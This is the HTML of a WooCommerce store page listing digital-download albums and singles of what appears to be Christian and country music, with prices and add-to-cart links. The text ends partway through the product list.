							<img fetchpriority="high" width="768" height="117" src="https://danandamandaesh.com/wp-content/uploads/2021/01/Client-Logos-e1611273642788-768x117.png" class="attachment-medium_large size-medium_large wp-image-1528" alt="" srcset="https://danandamandaesh.com/wp-content/uploads/2021/01/Client-Logos-e1611273642788-768x117.png 768w, https://danandamandaesh.com/wp-content/uploads/2021/01/Client-Logos-e1611273642788-300x46.png 300w, https://danandamandaesh.com/wp-content/uploads/2021/01/Client-Logos-e1611273642788-600x91.png 600w, https://danandamandaesh.com/wp-content/uploads/2021/01/Client-Logos-e1611273642788.png 837w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa7c757" data-id="aa7c757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2c3dc6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e2c3dc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-fade">
				<ul id="menu-1-e2c3dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://danandamandaesh.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1469"><a href="https://danandamandaesh.com/store/" class="elementor-item">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://danandamandaesh.com/store/" class="elementor-sub-item">Our Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://danandamandaesh.com/clock-chips/" class="elementor-sub-item">Music Clocks &#038; Clock Chips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://danandamandaesh.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://danandamandaesh.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="https://buy.stripe.com/8wM4i3dC57EGaAgdQQ" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e2c3dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://danandamandaesh.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1469"><a href="https://danandamandaesh.com/store/" class="elementor-item" tabindex="-1">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://danandamandaesh.com/store/" class="elementor-sub-item" tabindex="-1">Our Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://danandamandaesh.com/clock-chips/" class="elementor-sub-item" tabindex="-1">Music Clocks &#038; Clock Chips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://danandamandaesh.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://danandamandaesh.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="https://buy.stripe.com/8wM4i3dC57EGaAgdQQ" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6beae81" data-id="6beae81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24729fd toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="24729fd" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://danandamandaesh.com">Home</a>&nbsp;&#47;&nbsp;Digital Download</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Digital Download</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 12 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1980 status-publish first instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/a-family-christmastime-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2022/11/CD100_OUT_A-Family-Christmastime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Family Christmastime - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2022/11/CD100_OUT_A-Family-Christmastime-300x300.jpg 300w, https://danandamandaesh.com/wp-content/uploads/2022/11/CD100_OUT_A-Family-Christmastime-150x150.jpg 150w, https://danandamandaesh.com/wp-content/uploads/2022/11/CD100_OUT_A-Family-Christmastime-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A Family Christmastime &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1980" data-product_sku="" aria-label="Add to cart: &ldquo;A Family Christmastime - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;A Family Christmastime - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1980" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1753 status-publish instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/a-new-song-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A New Song  -     Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-300x300.jpg 300w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-1022x1024.jpg 1022w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-150x150.jpg 150w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-768x770.jpg 768w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-600x601.jpg 600w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song-100x100.jpg 100w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_A-New-Song.jpg 1424w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A New Song  &#8211;     Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1753" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1753" data-product_sku="" aria-label="Add to cart: &ldquo;A New Song  -     Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;A New Song  -     Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1753" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1324 status-publish instock product_cat-digital-download product_cat-single has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/everythings-alright/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Everything’s Alright - Single" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png 300w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1024x1024.png 1024w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-150x150.png 150w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-768x768.png 768w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1536x1536.png 1536w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-600x600.png 600w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-100x100.png 100w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Everything’s Alright &#8211; Single</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1324" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1324" data-product_sku="" aria-label="Add to cart: &ldquo;Everything’s Alright - Single&rdquo;" rel="nofollow" data-success_message="&ldquo;Everything’s Alright - Single&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1324" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1486 status-publish last instock product_cat-digital-download product_cat-single has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/i-am-thankful-single-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Am Thankful - Single" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png 300w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1024x1024.png 1024w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-150x150.png 150w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-768x768.png 768w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1536x1536.png 1536w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-600x600.png 600w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-100x100.png 100w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">I Am Thankful &#8211; Single</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1486" data-product_sku="" aria-label="Add to cart: &ldquo;I Am Thankful - Single&rdquo;" rel="nofollow" data-success_message="&ldquo;I Am Thankful - Single&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1486" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1320 status-publish first instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/instrumental-country-hymns-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Instrumental Country Hymns - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-300x300.jpeg 300w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-1024x1019.jpeg 1024w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-150x150.jpeg 150w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-600x597.jpeg 600w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_Instrumental-Country-Hymns-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Instrumental Country Hymns &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1320" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1320" data-product_sku="" aria-label="Add to cart: &ldquo;Instrumental Country Hymns - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Instrumental Country Hymns - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1320" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1561 status-publish instock product_cat-digital-download product_cat-single has-post-thumbnail downloadable taxable shipping-taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/life-is-full-of-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Life Is Full of Flowers- Single" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png 300w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1024x1024.png 1024w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-150x150.png 150w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-768x768.png 768w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1536x1536.png 1536w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-600x600.png 600w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-100x100.png 100w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Life Is Full of Flowers- Single</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1561" data-product_sku="" aria-label="Add to cart: &ldquo;Life Is Full of Flowers- Single&rdquo;" rel="nofollow" data-success_message="&ldquo;Life Is Full of Flowers- Single&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1561" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1325 status-publish instock product_cat-digital-download product_cat-single has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/our-savior-has-come/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Our Savior Has Come - Single" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-300x300.png 300w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1024x1024.png 1024w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-150x150.png 150w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-768x768.png 768w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1536x1536.png 1536w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-600x600.png 600w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-100x100.png 100w, https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Our Savior Has Come &#8211; Single</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1325" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1325" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1325" data-product_sku="" aria-label="Add to cart: &ldquo;Our Savior Has Come - Single&rdquo;" rel="nofollow" data-success_message="&ldquo;Our Savior Has Come - Single&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1325" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1903 status-publish last instock product_cat-digital-download product_cat-single has-post-thumbnail downloadable taxable shipping-taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/our-saviors-love/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2022/08/IMG_8611-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Our Savior&#039;s Love - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2022/08/IMG_8611-1-300x300.jpg 300w, https://danandamandaesh.com/wp-content/uploads/2022/08/IMG_8611-1-150x150.jpg 150w, https://danandamandaesh.com/wp-content/uploads/2022/08/IMG_8611-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Our Savior&#8217;s Love &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1903" data-product_sku="" aria-label="Add to cart: &ldquo;Our Savior&#039;s Love - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Our Savior&#039;s Love - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1903" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1319 status-publish first instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/river-of-mercy-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="River of Mercy - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-300x300.jpeg 300w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-1024x1024.jpeg 1024w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-150x150.jpeg 150w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-768x768.jpeg 768w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-1536x1536.jpeg 1536w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-2048x2048.jpeg 2048w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-600x600.jpeg 600w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out_River-of-Mercy_v3-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">River of Mercy &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1319" data-product_sku="" aria-label="Add to cart: &ldquo;River of Mercy - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;River of Mercy - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1319" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2317 status-publish instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/rose-of-my-heart-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2023/01/cover-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rose of My Heart - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2023/01/cover-300x300.jpg 300w, https://danandamandaesh.com/wp-content/uploads/2023/01/cover-150x150.jpg 150w, https://danandamandaesh.com/wp-content/uploads/2023/01/cover-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rose of My Heart &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=2317" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2317" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2317" data-product_sku="" aria-label="Add to cart: &ldquo;Rose of My Heart - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Rose of My Heart - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2317" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1725 status-publish instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/thank-you-for-the-valley-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thank You for the Valley - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-300x300.jpg 300w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-1024x1024.jpg 1024w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-150x150.jpg 150w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-768x769.jpg 768w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-600x601.jpg 600w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2-100x100.jpg 100w, https://danandamandaesh.com/wp-content/uploads/2021/11/CD100_OUT_Thank-You-for-the-Valley-2.jpg 1425w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Thank You for the Valley &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/product-category/digital-download/?add-to-cart=1725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1725" data-product_sku="" aria-label="Add to cart: &ldquo;Thank You for the Valley - Digital Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Thank You for the Valley - Digital Download&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1725" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1318 status-publish last instock product_cat-digital-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://danandamandaesh.com/product/together-in-heaven-digital-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Together in Heaven - Digital Download" decoding="async" srcset="https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-300x300.jpeg 300w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-150x150.jpeg 150w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-768x768.jpeg 768w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-600x600.jpeg 600w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out-100x100.jpeg 100w, https://danandamandaesh.com/wp-content/uploads/2020/12/CD100_out.jpeg 1017w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Together in Heaven &#8211; Digital Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
